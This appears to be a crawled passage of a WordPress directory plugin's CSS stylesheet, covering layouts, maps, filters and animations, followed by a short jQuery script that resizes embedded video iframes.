		width: 100% !important;
	}
	.pd_content_text h2 {
		font-size: 18px !important;
		line-height: 30px !important;

	}
	
	.pd_single_button{float:none !important;}
	.pd-nav-socials{display:block !important;margin-top:25px !important;}
	.pd-nav-socials h5{margin-left:10px;}
	.pd-nav-socials ul {
		padding-left: 2px !important;
	}
	
}

/* end responsive */


.pd-top-area{overflow:hidden}

.pd_filter_mobile_view {
	display:none;
}

.html5tooltip-box{
    background-color:#260404 !important;
    color:#fff !important;
}
.pd_search_filter{
    border-color: #ccc !important;
    background-color: #fff !important;
}

.pd_search_filter::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #A9A9A9 !important;
}
.pd_search_filter::-moz-placeholder { /* Firefox 19+ */
    color: #A9A9A9 !important;
}
.pd_search_filter:-ms-input-placeholder { /* IE 10+ */
    color: #A9A9A9 !important;
}
.pd_search_filter:-moz-placeholder { /* Firefox 18- */
    color: #A9A9A9 !important;
}


.cleanlogin-field-username::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #A9A9A9 !important;
}
.cleanlogin-field-username::-moz-placeholder { /* Firefox 19+ */
    color: #A9A9A9 !important;
}
.cleanlogin-field-username:-ms-input-placeholder { /* IE 10+ */
    color: #A9A9A9 !important;
}
.cleanlogin-field-username:-moz-placeholder { /* Firefox 18- */
    color: #A9A9A9 !important;
}

.cleanlogin-field-password::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #A9A9A9 !important;
}
.cleanlogin-field-password::-moz-placeholder { /* Firefox 19+ */
    color: #A9A9A9 !important;
}
.cleanlogin-field-password:-ms-input-placeholder { /* IE 10+ */
    color: #A9A9A9 !important;
}
.cleanlogin-field-password:-moz-placeholder { /* Firefox 18- */
    color: #A9A9A9 !important;
}


.button-link{
    text-decoration: none !important;
}
.pd-top-area .pd-add-btn{
    text-decoration: none !important;
}
.pd_load_more{
	text-align: center;
}

/*css3 animation for upvote*/

.sbd-upvote-btn{
position:relative !important;	
}

/*.pd_upvote_animation*/
.sbd-upvote-btn.pd_upvote_animation:after{
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    position: absolute;
	z-index:999999;
    right: 14px;
    top: 12px;
	background:#BB2C2E;
    box-shadow: -38px 0px #f35b5c, -28px 8px #88bfc9,  -14px 35px #f35b5c, -4px 28px #88bfc9,  30px 32px #f35b5c, 28px 22px #88bfc9,  43px 0px #f35b5c, 35px -5px #88bfc9,  20px -30px #f35b5c, 10px -22px #88bfc9,  -18px -30px #f35b5c, -14px -22px #88bfc9;
    animation: 0.5s bang ease-out backwards, 0.5s linear dothide;
    opacity: 0;
    animation-delay: 0, 0.2s;
    animation-duration: 0.5s, 0.5s;
}

@keyframes dothide {
    0% {
        opacity: 1;
    }
	90%{
	 opacity: 1;
	}
    100% {
        opacity:1;
    }
}

@keyframes bang {
    from {
        box-shadow: 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white, 0 0 white;
    }
}

/* RTL CSS Style */

.direction-rtl .simple .qcpd-single-list-pd ul li a,
.direction-rtl .style-1 .ca-menu li a,
.direction-rtl .style-2 .ca-menu li a,
.direction-rtl .style-12 ul.pd-list li a,
.direction-rtl .opd-list-style-12 ul li .pd-main-content-area {
	display: flex;
	align-items: center;
	flex-direction: row-reverse;
	text-align: right;
}

.direction-rtl .simple .qcpd-single-list-pd ul li a {
	padding-right:10px !important;
}

.direction-rtl .style-1 .ca-menu li a .ca-content h3,
.direction-rtl .style-1 .ca-menu li a .ca-content .ca-sub,
.direction-rtl .style-2 .ca-menu li a .ca-content h3,
.direction-rtl .style-2 .ca-menu li a .ca-content .ca-sub,
.direction-rtl .style-12-content {
	padding-right:10px !important;
	padding-left:35px !important;
}

.direction-rtl .opd-list-pd-style-8 .pd-bottom-area,
.direction-rtl .style-12 .pd-bottom-area {
	text-align: right !important;
	padding-right: 20px;
	direction:rtl !important;
}
/*
.opd-list-style-12 ul li .pd-main-panel {
	text-align: right;
	display: flex;
	justify-content: flex-end;
	flex-direction: column;
	align-items: flex-end;
}
*/
.upvote-section-style-single {
    display: inline-block;
    margin-left: 25px;
    font-size: 16px;
    border-left: 1px solid #000;
    padding-left: 25px;
    position: relative;
}
.pd-sbd-upvote-btn-single {
    cursor: pointer;
}
.direction-rtl .qc-sld-single-item-15 ul li {
	text-align:right !important;
}
.direction-rtl .qc-main-section .qc-sld-inner-row-15 .qc-feature-media {
	left:20px;
}
.direction-rtl .style-12 .upvote-section {
	left:10px !important;
}
.direction-rtl .bottom-area-icon {
	position: absolute;
	right: 0;
	bottom: -36px;
}
.direction-rtl .qc-sld-inner-row-15 .qc-sld-feature-content {
	padding-right: 20px !important;
	padding-left: 160px !important;
}
.direction-rtl .qc-sld-single-item-15 .upvote-icon-section {
	left:0 !important;
}
.direction-rtl .qc-main-section h3.section-title::before {
	right: 0 !important;
	display:none !important;
}

.qcld_pd_category_list{}
.qcld_pd_category_list ul{}
.qcld_pd_category_list ul li{list-style:none;}

.pd_single_item_container{display: block;width: 100%;padding: 0px 7px;}
.pd_single_item_container h2{font-weight: bold;margin: 10px 0px;clear: unset;}
.pd_single_content{width: 100%;overflow: hidden;align-items: center;justify-content: center;}
.pd_single_left{width: 65%;float: left;padding-right: 15px;}

.pd_single_right{width: 35%;float: right;text-align: center;}
.pd_single_right .feature-image .fa-icon{font-size:100px;}
.pd_single_right .feature-image img{border-radius: 5px;}
.pd_resource_action{margin-top: 25px;}
.pd_single_button{margin-right: 40px; float:left; padding: 9px 25px;border: 1px solid #2955fa;border-radius: 1.1em; font-size: 15px;line-height: 1;color: #2955fa;}
.pd_single_button:hover{background:#2955fa;color:#fff;}
.pd-social-title{display: block !important;
    margin: -8px -1px 0 0;
    color: #636262;}
.pd-nav-socials{
	display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
	
}
.pd-nav-socials ul{display: -webkit-box;
display: -ms-flexbox;
display: flex;}
.pd-nav-socials ul li{list-style:none;}
.pd-nav-socials ul li a {
    display: block;
    height: 2.4rem;
    width: 2.4rem;
    padding: .4rem;
    border: 1px solid #40b1b3;
    border-radius: 50%;
    font-size: 1.4rem;
    line-height: 1;
    text-align: center;
    margin: 0 3px;
}
.pd_single_related_content .pd_single_related{padding: 0px;}
.pd_single_related_content h2{padding: 23px 7px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 30px;}
.pd_single_related_content{display: block;
    overflow: hidden;
    margin-top: 20px;
    padding-top: 20px;}
.upvote-section-style-single{display: inline-block;
    margin-left: 25px;
    font-size: 16px;
    border-left: 1px solid #000;
    padding-left: 25px;position: relative;}
.pd-sbd-upvote-btn-single{cursor:pointer}
.pd_breadcrumb_last_child a:hover{text-decoration:none !important;}
.pd_breadcrumb_last_child a{color:#333 !important;cursor: context-menu;}




.pd-nav-socials ul li a i{font-size:16px; color:#40b1b3;}
.pd_single_breadcrumb{}
/* Style the list */
.pd_single_breadcrumb ul.pd_breadcrumb {
    padding: 4px !important;
    list-style: none;
	display:inline-block;
    
}

/* Display list items side by side */
.pd_single_breadcrumb ul.pd_breadcrumb li {
    display: inline;
    font-size: 18px;
}

/* Add a slash symbol (/) before/behind each list item */
.pd_single_breadcrumb ul.pd_breadcrumb li+li:before {
    padding: 8px;
    color: black;
    content: "/\00a0";
}

/* Add a color to all links inside the list */
.pd_single_breadcrumb ul.pd_breadcrumb li a {
    color: #0275d8;
    text-decoration: none;
	font-size: 14px;
}

/* Add a color on mouse-over */
.pd_single_breadcrumb ul.pd_breadcrumb li a:hover {
    color: #01447e;
    text-decoration: underline;
}
.pd_bottom_desc{padding-top: 20px;}
.pd_business_hour{padding: 6px 0px;}
.pd_business_hour p{font-size: 14px;}
.pd_business_hour p span{font-size: 15px;font-weight: bold;}
.pd_single_content{width:65%;float:left;height: 630px;overflow:auto;}
.pd_content_right{width:35%;float:right;height: 630px;}

.pd_single_content .feature-image{font-size: 150px;text-align:center;    width: 250px;
    margin-right: 5px;
    float: left;margin-top: 10px;margin-left: 10px;}
.pd_content_text{padding: 15px;}
.pd-bottom-area p{display: inline-block;padding-right: 6px;}
.pd_single_content .feature-image img{
	max-width:98%;
}

/* width */
.pd_single_content::-webkit-scrollbar {
    width: 4px;
}

/* Track */
.pd_single_content::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px grey; 
    border-radius: 10px;
}
 
/* Handle */
.pd_single_content::-webkit-scrollbar-thumb {
    background: #333; 
    border-radius: 10px;
}

/* Handle on hover */
.pd_single_content::-webkit-scrollbar-thumb:hover {
    background: #333; 
}

.mfp-close{background: #fff !important;opacity: 1 !important;}
#pd_popup_map_container{width:100%;height:100%}
.pd_single_item_container .pd_bottom_desc p{padding-bottom:2px !important;}
.pd_single_item_container p{padding-bottom: 1em !important;}
.sbd_radius_search{border-bottom: 1px solid #e6e6e6;padding-bottom: 10px;position: relative;margin-bottom: 10px;}
.sbd_radius_search label{    font-size: 15px;
    font-weight: bold;
    margin-right: 10px;display: inline-block;}
.sbd_radius_search input{height: 40px;width: 200px !important;margin-right: 5px !important;border-radius: unset !important;display: inline-block;}
.sbd_radius_search select{height: 40px;border-radius: unset !important;display: inline-block;width: auto; line-height: 16px;}
.sbd_radius_search button{border: 1px solid #c3c3c3;
   border-radius: 2px;
   height: 40px;
   background: #e4e4e4;
   width: 125px;
   cursor: pointer;
}

.sbd_map, .sbd_maponly{width:100%;height:450px;overflow:hidden;display:block;margin-bottom:20px;position:relative;}
.featured-section i {
    position: absolute;
    left: -10px;
    top: 17px;
    color: #3d7dfc;
}
.sbd_location_name{position:relative}
.sbd_current_location{position: absolute;
    cursor: pointer;
    left: 123px;
    z-index: 9999;
    display: none;
    background: #fff;
    padding: 7px 12px;
    width: 198px;    border: 1px solid #9a9a9a;
    color:#333;
}
.pd_tag_filter{
	background-color: transparent;
    border-color: #eaeaea;
    color: #999;
    -moz-user-select: none;
    background-image: none;
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857;
    margin-bottom: 0;
    margin-left: 1px;
    padding: 6px 8px;
    box-sizing: border-box;
    text-align: center;
    white-space: nowrap;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=90, Color=#ffffff)";
    -moz-box-shadow: 0px 0px 0px #ffffff;
    -webkit-box-shadow: 0px 0px 0px #ffffff;
    box-shadow: 0px 0px 0px #ffffff;
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=0, Direction=90, Color=#ffffff);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.pd_tag_filter:hover, .pd_tag_filter-active {
    border-color: #101010;
    color: #333;
    outline: none;
}
.sbd-tag-filter-area {
	position: relative;
	z-index: 99 !important;
	padding: 10px 0px !important;
	border-bottom: 1px solid #e6e6e6;
	margin-bottom: 15px;
	padding: 0 0 15px;
	color: #333;
	font-weight: bold;
}
	
.sbd-filter-area {
	border-bottom: none;
}

.pd_single_content .feature-image {
    border: 1px solid #eef0f8;
    margin-bottom: 20px;
}
.pd_single_content .feature-image img {
   max-width: 100%;
   max-height: 250px;
   padding: 10px;
}
.pd_top_area {
    display: flex;
}
.pd_bottom_desc {
    padding: 20px;
}
.pd_content_text p {
    font-size: 15px;
    line-height: 26px;
    margin: 10px 0;
    font-weight: normal;
}
.pd_single_content {
    padding: 20px;
	box-sizing: border-box;
}

.pd_bottom_desc i {
    margin-right: 7px;
    color: #999;
}
.pd_content_text h2:before {
    width: 80px;
    height: 2px;
    background: #2697fa;
    content: "";
    position: absolute;
    bottom: -4px;
}
.pd_content_text h2 {
    position: relative;
    margin-bottom: 20px;
    font-size: 26px;
    line-height: 36px;
    color: #333;
}
.sbd_main_wrapper{   
	width: 100%;
	display: block;
    overflow: hidden;
}
.map-right-side {
    width: 35%;
    float: left;
	height: 800px;
    right: 0;
    top: 0;
    box-sizing: border-box;
    position: relative;
}
.sbd_total_lists{    position: absolute;
    background: #333;
    color: #fff;
    bottom: 13px;
    left: 13px;
    padding: 6px;
    line-height: 14px;
    font-size: 12px;
    border-radius: 10px;}
.sbd_total_items{    position: absolute;
    background: #333;
    color: #fff;
    bottom: 13px;
    right: 13px;
    padding: 6px;
    line-height: 14px;
    font-size: 12px;
    border-radius: 10px;}
.sbd_pop_img{ text-align:center;height: 100px;
    overflow: hidden;}
.sbd_pop_img img{max-width:150px !important; border-radius: 5px;}
.gm-style-iw{}
.gm-style-iw > div{max-width: unset !important;}
.sbd_pop_text{text-align:left;}
.sbd_pop_text span{margin-bottom:5px;}
.sbd_pop_text p{margin-bottom:5px;padding-bottom:0px;}
.sbd_pop_text h3{font-size: 15px;margin-top: 10px;}
.sbd_pop_text p{font-size: 12px;}
.sbd_pop_text a{color: #d41313;font-weight: 500;}
.mfp-close:active {
    top: -17px !important;
}
.mfp-close-btn-in .mfp-close {
    color: #333;
	position: absolute;
    top: -17px;
    right: -17px;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 9px;
}
.mfp-close-btn-in .mfp-close:hover{
	background:#fff !important;
}
.mfp-wrap .mfp-container button:hover {
   background: #fff !important;
}
#sbd_ajax_preloader {

    position: fixed;
    height: 100%;
    width: 100%;
    background: #000000;
    opacity: 0.7;
    top: 0;
    left: 0;
    z-index: 9998;
}
#sbd_ajax_preloader > div {
    height: 80px;
    width: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.sbd_ajax_loader::before, .sbd_ajax_loader::before {
    border-top-color: #4285f4 !important;
    border-bottom-color: #34a853 !important;
}
.sbd_ajax_loader::after, .sbd_ajax_loader::before, .sbd_ajax_loader::after, .sbd_ajax_loader::before {
    content: "";
    width: 50px;
    height: 50px;
    position: absolute;
    border: solid 8px transparent;
    border-radius: 50%;
    -webkit-animation: wiggle 1.4s ease infinite;
    animation: wiggle 1.4s ease infinite;
}
.sbd_ajax_loader, .sbd_ajax_loader {
    height: 50px;
    width: 50px;
    position: relative;
}
.sbd_ajax_loader::after, .sbd_ajax_loader::after {
    border-left-color: #fbbc05 !important;
    border-right-color: #ea4335 !important;
    -webkit-animation-delay: 0.7s;
    animation-delay: 0.7s;
}

@-webkit-keyframes wiggle {
  0% {
	-webkit-transform: rotate(0deg) scale(1);
			transform: rotate(0deg) scale(1);
  }
  50% {
	-webkit-transform: rotate(180deg) scale(0.5);
			transform: rotate(180deg) scale(0.5);
  }
  100% {
	-webkit-transform: rotate(360deg) scale(1);
			transform: rotate(360deg) scale(1);
  }
}

@keyframes wiggle {
  0% {
	-webkit-transform: rotate(0deg) scale(1);
			transform: rotate(0deg) scale(1);
  }
  50% {
	-webkit-transform: rotate(180deg) scale(0.5);
			transform: rotate(180deg) scale(0.5);
  }
  100% {
	-webkit-transform: rotate(360deg) scale(1);
			transform: rotate(360deg) scale(1);
  }
}
.sbd-maponly-filter-area{padding:10px 0px}
.sbd_maponly_parent{position:relative}
.sbd_maponly_top_part{position:absolute;top:15px;z-index:9999;left: 0;
    right: 0;}
.sbd_filter_parent{background-color: rgba(26, 24, 24, 0.83); box-sizing: border-box; padding: 20px; color:#fff;display:none;}
.sbd_filter_toggle{font-size: 25px;
    color: #fff;
    background: rgba(26, 24, 24, 0.83);
    padding: 7px;
    cursor: pointer;
    display: table;
    margin: 0 auto 10px;}
.sbd_maponly_top_part a{color:#fff;}
.sbd_maponly_top_part a.filter-btn { color: #000;}
.sbd_filter_parent .sbd-tag-filter-area{color:#fff;}

@media all and (max-width: 1200px) and (min-width: 991px) {
.sbd_dashboard_main_area{
    overflow:unset !important;
}
article .entry-content{
overflow:unset !important;    
}
}
.sbd_bottom_area_marker{display:inline-block;width: 100%;
    text-align: center;}
.sbd_bottom_area_marker p{display:inline-block;padding: 0px 10px;
    margin: 10px 0px;}
	
.sbd_bottom_area_marker span{display:inline-block;padding: 0px 10px;
    margin: 10px 0px;}
.sbd_bottom_area_marker a{display:inline-block}
.gm-ui-hover-effect {
    top: -5px !important;
    right: 4px !important;
    border-radius: 50%;
    width: 30px !important;
    height: 30px !important;
    opacity: 1;
    padding: 0px 0px 0px 0px !important;
    margin: 0px 0px 0px 0px !important;
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
}
.gm-ui-hover-effect img{margin: -8px 6px !important;
    width: 16px !important;
    height: 16px !important;}
.gm-style .gm-style-iw {
	width: 282px !important;
    left: 0px !important;
    padding-left: 10px;
}


.labelinput, .labelinput:focus { 
	border: none !important;
    outline: none !important;
    box-shadow: none !IMPORTANT;
	width: 100%;
}

.tagLabel { 
	margin: 0 4px 4px 0; 
	font-size: 100%;
}

.closelabel { 
	color: white; 
}

.sld-form-control{
	    display: block;
    width: 100%;
       height: auto;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	margin-bottom: 12px;
}
.sld-label-success {
    background-color: #5cb85c;
}
.sld-label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
.sbd_direction_btn{
	background: #1f84de;
    color: #fff;
    padding: 11px;
    line-height: normal;
    position: absolute;
    z-index: 999;
    border-radius: 6px;
    top: 10px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.sbd_direction_btn:hover{
	text-decoration:none;
	color:#fff;
	font-weight:bold;
}

.qc_sbd_loading_details{

    margin: 0 0 0 42px;
    height: 33px;
    display: inherit;
    margin-top: 7px;

}

.qc_sbd_loading_details:before{
	background:url(ajax-loader.gif) no-repeat left;
	width:50px;
	height:50px;
	content:'';
	position:absolute;
	margin: -12px 0 0 -35px;
}

#sbd_email_loading img{width: 15px;}
/* Style inputs with type="text", select elements and textareas */
#sbd_email_name, #sbd_email_email, #sbd_email_name, #sbd_email_subject, #sbd_email_message, #pdcode {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */  
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
#sbd_email_submit {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
#sbd_email_submit:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.sbd_email_container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
.sbd_email_container h2{text-align:center;}
.qcpd_popup_breadcumb{margin: 0;
    padding: 0;
    font-size: 13px !important;}
.sbd_tag_filter_select{	
    height: 45px;
   
    width: auto;
	border: 1px solid #ccc;
	border-radius: 3px;
}


/*Single Item Map Style*/
.sbd-single-item-map{
	height: 400px;
}
.sbd-single-item-container .sbd-single-item{
	display: none;
}
.sbd-single-item-container .sbd_pop_img{
	display: block;
	height: auto;
	margin-bottom: 10px
}
.sbd-single-item-container .sbd_pop_img img{
	display: block;
	max-width: 100% !important;
	margin: 0 auto;
}
.sbd-single-item-container .sbd-single-item-subtitle,
.sbd-single-item-container .sbd-single-item-address{
	margin-bottom: 10px;
}
.sbd-single-item-container .gm-style-iw{
	max-height: 550px !important;
}
#wp-sbd_email_message-wrap .wp-editor-container{
	border: none;
}
.sbd_hide_main_parent{
	display: none;
}

.sbd-distance-order #sbdopd-list-holder ul{
	display: flex;
	flex-wrap: wrap;
}

.sbd-distance-order #sbdopd-list-holder ul li{
	order: attr(data-searched-distance);
	width: 100%;
}

.direction-rtl .qc-grid-item .ca-content .ca-main, .direction-rtl .qc-grid-item .ca-content .ca-sub{
	direction: rtl !important;
    text-align: right !important;
    padding-right: 10px !important;
    padding-left: 35px !important;
}
.direction-rtl .ca-menu{
	direction: rtl !important;
}
.direction-rtl .sbd_custom_content{
	direction: rtl !important;
    text-align: right !important;

}

/* Clearable text inputs */
.sbd_clearable{
  position: relative;
  display: inline-block;
}
.sbd_clearable input[type=text]{
  padding-right: 24px;
  width: 100%;
  box-sizing: border-box;
}
.sbd_clearable__clear{
  display: none;
  position: absolute;
  right:0;
  top: 50%;
  transform: translateY(-50%);
  margin: 0 4px;
  font-style: normal;
  font-size: 24px;
  user-select: none;
  cursor: pointer;
  border-radius: 100%;
  border: 1px solid #000;
  color: #000;
  width: 30px;
  height: 30px;
  line-height: 23px;
  text-align: center;
}
.sbd_clearable input::-ms-clear {  /* Remove IE default X */
  display: none;
}
#distance_no_result_found{
	color: #e40f3a;
    font-size: 28px;
    text-transform: capitalize;
}


.sbd_address { cursor:pointer }
.sbd_street_map_results{
	position: absolute;
	top: 100%;
	left: 0px;
	width: 100%;
	height: 275px;
	z-index: 99999;
	background: #f5f5f5;
	border: 1px solid #ddd;
	border-radius: 4px;
	box-shadow: 2px 4px 3px rgb(0 0 0 / 50%);
	display:none;
    padding: 0px 15px;
}

/* Style for popup */
.leaflet-popup-content-wrapper {
	font-size: 14;
	max-width: 230px;
    max-height: 626px;
}
.leaflet-popup-content p {
    margin: 8px 0 !important;
}
.sbd_bottom_area_marker p {
    padding: 0px 5px;
}


#live-search.live_search_loader_wrap{
	position: relative;
}

.live_search_loader {
  	position: absolute;
    height: 20px;
    width: 20px;
    display: inline-block;
    animation: around 5.4s infinite;
    right: 10px;
    top: calc(50% - 10px);
}

@keyframes around {
  0% {
    transform: rotate(0deg)
  }
  100% {
    transform: rotate(360deg)
  }
}

.live_search_loader::after, .live_search_loader::before {
  content: "";
  background: white;
  position: absolute;
  display: inline-block;
  width: 100%;
  height: 100%;
  border-width: 2px;
  border-color: #333 #333 transparent transparent;
  border-style: solid;
  border-radius: 20px;
  box-sizing: border-box;
  top: 0;
  left: 0;
  animation: around 0.7s ease-in-out infinite;
}

.live_search_loader::after {
  animation: around 0.7s ease-in-out 0.1s infinite;
  background: transparent;
}

.sbd_business_container .pd_main_container{
	display:none;
}

.sbd_business_container .pd_main_container:first-child{
	display:block;
}

.sbd_marker_more_details,
.sbd_marker_more_detailss{
	text-align: center;
	display:block;
	font-weight: bold;
}
.qcld_gdpr_check {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;    
    align-content: center;
    flex-direction: column;
    width: 100%;
    height: 250px;
    font-size: 25px;
}

.qcld_gdpr_check span.qcld_gdpr_check_click {
    font-size: 20px;
    padding: 5px 15px;
    color: indianred;
    cursor: pointer;
    background: #eee;
    border-radius: 4px;
    line-height: 24px;
    border: 1px solid #ddd;
}


@media only screen and (min-width: 250px) and (max-width: 479px) {

.sbd_tag_filter_dropdown .sbd_tag_filter_select{	
    width: 100%;
}


}

.sbd_address { cursor:pointer }
.sbd_address:hover { color:#AA0000;text-decoration:underline }

.sbd_street_map_results{
  position: absolute;
  top: 100%;
  left: 0px;
  width: 100%;
  height: 200px;
  z-index: 99999;
  background: #f5f5f5;
  border: 1px solid #ddd;
  border-radius: 4px;
  box-shadow: 2px 4px 3px rgb(0 0 0 / 50%);
  display:none;
  overflow: hidden;
  overflow-y: scroll;
}


/* width */
.sbd_street_map_results::-webkit-scrollbar {
    width: 4px;
}

/* Track */
.sbd_street_map_results::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px grey; 
    border-radius: 10px;
}
 
/* Handle */
.sbd_street_map_results::-webkit-scrollbar-thumb {
    background: #333; 
    border-radius: 10px;
}

/* Handle on hover */
.sbd_street_map_results::-webkit-scrollbar-thumb:hover {
    background: #333; 
}

.sbd_open_map_address {
	position: relative;
}


/*.sbd_radius_find_ajax .live_search_loader::after, */
.sbd_radius_find_ajax  .live_search_loader::before {
    background: initial;
}


.sld-page-numbers-container {
  display: flex;
}

.sld-page-numbers-container .sld-page-numbers-item a{
  background: #EEE;
  padding: 5px 8px;
  border-radius: 8px;
  border: 1px solid #eaeaea;
  margin: 0 2px;
}


.sld-page-numbers-container .sld-page-numbers-item span{
  background: #fff1ed;
  padding: 5px 8px;
  border-radius: 8px;
  border: 1px solid #fff1ed;
  color: #fd4917;
}

.sld-page-numbers-container .sld-page-numbers-item a:hover{
  background: #fff1ed;
  color: #fd4917;
}

/*
#sbd-place-autocomplete-input{
    position: relative;
    z-index: 999999999;
    top: 20px;
    background: #fff;
    padding: 5px;
    border: 1px solid #ddd;
    border-radius: 4px;
    box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
}*/

#sbd-place-autocomplete-input {
    position: relative;
    z-index: 999999999;
    top: 5px;
    background: #fff;
    padding: 5px;
    border: 1px solid #ddd;
    border-radius: 4px;
    box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
    max-width: 300px;
    height: 450px;
    overflow: auto;
}

ul#sbd-place-autocomplete-input li {
    border-bottom: 1px solid #ddd;
    cursor: pointer;
    margin: 0;
    padding: 5px 6px;
    font-size: 15px;
    font-weight: normal;
}

ul#sbd-place-autocomplete-input li:hover{
  border-bottom: 1px solid #ddd;
  background:#f5f5f5;
}

.cmb_metabox .cmb-row {
    overflow: visible !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162
body_size: 135
content:
function mb_resizeEditorVideoItem(){
	if(jQuery(".mb-video-container").length>0){
		jQuery(".mb-video-container>iframe").each(function(){
			if(jQuery(this).attr("width")=="100%"){
				jQuery(this).css("height", Math.ceil( parseInt(jQuery(this).css("width")) * 0.625 )+"px");
			}else if(jQuery(this).attr("height")=="100%"){
			}else{
				jQuery(this).parent().css("max-width", jQuery(this).attr("width")+"px");
				jQuery(this).css("height", Math.ceil( parseInt(jQuery(this).css("width")) * parseInt(jQuery(this).attr("height")) / parseInt(jQuery(this).attr("width")) )+"px");
			}
		});
	}
}
jQuery(document).ready(function(){
	mb_resizeEditorVideoItem();
	jQuery(window).on("resize orientationchange",mb_resizeEditorVideoItem);
});